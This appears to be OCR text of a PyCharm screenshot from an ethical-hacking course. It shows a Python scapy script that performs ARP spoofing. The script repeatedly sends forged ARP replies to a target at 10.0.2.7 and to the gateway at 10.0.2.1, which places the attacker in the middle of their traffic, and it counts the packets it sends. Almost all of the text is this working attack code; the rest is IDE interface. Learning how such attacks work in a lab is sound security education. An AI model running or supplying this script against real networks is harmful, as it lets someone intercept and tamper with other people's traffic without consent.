 Applications Places jetbrains-pycharm-ce Wed 14:08 1
arp_spoof [~/PycharmProjects/arp_spoof] - .../arp_spoof.py [arp_spoof] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ZSECURITY
arp_spoof arp_spoof.py
Project
arp_spoof.py
arp_spoof ~/PycharmProjects/arp_spoof
venv
arp_spoof.py
External Libraries
1 #!/usr/bin/env python
2
3 import scapy.all as scapy
4 import time
5
6
7 def get_mac(ip):...
14
15
16 def spoof(target_ip, spoof_ip):
17     target_mac = get_mac(target_ip)
18     packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
19     scapy.send(packet, verbose=False)
20
21
22 sent_packets_count = 0
23 while True:
24     spoof("10.0.2.7", "10.0.2.1")
25     spoof("10.0.2.1", "10.0.2.7")
26     sent_packets_count = sent_packets_count + 2
27     print("[+] Packets sent: " + str(sent_packets_count))
28     time.sleep(2)
29
while True
IDE and Plugin Updates: PyCharm is ready to update. (yesterday 11:08 AM) 5 chars 27:10 n/a UTF-8 Udemy 1